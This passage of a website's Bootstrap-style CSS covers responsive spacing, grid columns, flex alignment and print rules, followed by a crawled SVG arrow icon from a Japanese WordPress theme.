		padding-top: 1rem !important
	}

	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem !important
	}

	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem !important
	}

	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem !important
	}

	.p-xl-4 {
		padding: 1.5rem !important
	}

	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem !important
	}

	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem !important
	}

	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem !important
	}

	.p-xl-5 {
		padding: 3rem !important
	}

	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem !important
	}

	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem !important
	}

	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem !important
	}

	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem !important
	}

	.m-xl-auto {
		margin: auto !important
	}

	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto !important
	}

	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto !important
	}

	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto !important
	}

	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto !important
	}

	.text-xl-left {
		text-align: left !important
	}

	.text-xl-right {
		text-align: right !important
	}

	.text-xl-center {
		text-align: center !important
	}

	.container {
		max-width: 1140px
	}

	.col-xl {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-xl-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-xl-1,
	.col-xl-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-xl-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-xl-3,
	.col-xl-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-xl-5,
	.col-xl-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-xl-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7,
	.col-xl-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-xl-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-xl-10,
	.col-xl-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-xl-11,
	.col-xl-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-xl-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.33333%
	}

	.offset-xl-2 {
		margin-left: 16.66667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

	.offset-xl-4 {
		margin-left: 33.33333%
	}

	.offset-xl-5 {
		margin-left: 41.66667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.33333%
	}

	.offset-xl-8 {
		margin-left: 66.66667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.33333%
	}

	.offset-xl-11 {
		margin-left: 91.66667%
	}

	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-xl-column,
	.flex-xl-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-column-reverse,
	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-xl-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:1200px) {
	.container {
		max-width: 1190px
	}
}

@media only screen and (min-width:1221px) {
	.pc-nav li a {
		font-size: 14px;
		font-size: .875rem
	}
}

@media (max-width:1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-xl>.table-bordered {
		border: 0
	}

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (max-width:991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-lg>.table-bordered {
		border: 0
	}

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (max-width:767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-md>.table-bordered {
		border: 0
	}

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (max-width:575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-sm>.table-bordered {
		border: 0
	}

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media print {

	*,
	::after,
	::before {
		text-shadow: none !important;
		box-shadow: none !important
	}

	a:not(.btn) {
		text-decoration: underline
	}

	abbr[title]::after {
		content: " ("attr(title) ")"
	}

	pre {
		white-space: pre-wrap !important
	}

	blockquote,
	pre {
		border: 1px solid #999
	}

	thead {
		display: table-header-group
	}

	blockquote,
	img,
	pre,
	tr {
		page-break-inside: avoid
	}

	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	.container,
	body {
		min-width: 992px !important
	}

	.navbar {
		display: none
	}

	.badge {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd !important
	}

	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@-webkit-keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

.xo-event-calendar table.xo-month .month-dayname-space {
	height: 0.5em;
	position: relative;
	top: 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/arrow_bk.svg
body_size: 314
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 8"><defs><style>.cls-1{fill:#565656;}</style></defs><title>アセット 21</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="レイヤー_6" data-name="レイヤー 6"><polygon class="cls-1" points="28.29 0 27.29 0 34.71 7 35.71 7 28.29 0 28.29 0"/><polygon class="cls-1" points="36 7 0 7 0 8 36 8 36 7 36 7"/></g></g></svg>